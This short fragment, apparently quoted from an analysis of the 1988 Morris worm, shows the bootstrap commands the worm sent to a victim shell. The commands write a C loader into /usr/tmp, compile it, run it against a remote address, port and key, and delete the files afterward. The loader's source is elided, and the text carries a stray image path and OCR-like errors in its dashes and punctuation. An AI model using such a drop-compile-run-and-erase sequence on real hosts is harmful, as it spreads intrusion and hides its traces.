 PATH=/bin:/usr/bin:/usr/ucb
cd; /usr/tmp
echo gorch49; sed '/int zz/q'
> x14481910.c; echo gorch50
[text of vector program]
int zz;
cc —o z14481910
x14481910.c;./x14481910
128.32.134.16 32341 8712440;
rm —f x14481910 x14481910.c; echo
DONE